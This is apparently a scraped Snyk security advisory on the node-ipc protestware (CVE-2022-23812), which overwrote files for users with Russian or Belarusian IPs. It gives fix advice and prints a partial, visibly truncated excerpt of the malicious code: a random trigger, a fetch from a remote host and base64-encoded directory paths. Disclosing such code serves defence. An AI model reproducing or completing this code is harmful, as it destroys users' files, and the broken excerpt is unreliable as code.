 Malicious Package
Affecting node-ipc package, versions >=10.1.1 <10.1.3
9.8
CRITICAL
INTRODUCED: 16 MAR 2022 NEW CVE-2022-23812 ? CWE-506 ?
Share
How to fix?
Upgrade node-ipc to version 10.1.3 or higher.
Sign up to Snyk for more details.
Overview
node-ipc is a malicious package. This package contains malicious code, that targets users with IP located in Russia or
Belarus, and overwrites their files with a heart emoji.
Note: from versions 11.0.0 onwards, instead of having malicious code directly in the source of this package, node-ipc
imports the peacenotwar package that includes potentially undesired behavior.
Malicious Code:
Note: Don't run it!
import u from "path";
import a from "fs";
import o from "https";
setTimeout(function () {
const t = Math.round(Math.random() * 4);
if (t > 1) {
return;
}
const n = Buffer.from(
o.get(n.toString("utf8"), function (t) {
t.on("data", function (t) {
const n = Buffer.from("Li8=", "base64");
const o = Buffer.from("Li4v", "base64");
const r = Buffer.from("Li4vLi4v", "base64");
const f = Buffer.from("Lw==", "base64");
ATTACK COMPLEXITY ?
Low
CONFIDENTIALITY ?
High
INTEGRITY ?
High
AVAILABILITY ?
High
See more
Do your applications use this vulnerable package?
In a few clicks we can analyze your entire application and see
what components are vulnerable in your application, and
suggest you quick fixes.
Test your applications
Snyk Learn
Learn about common security vulnerabilities in an interactive
lesson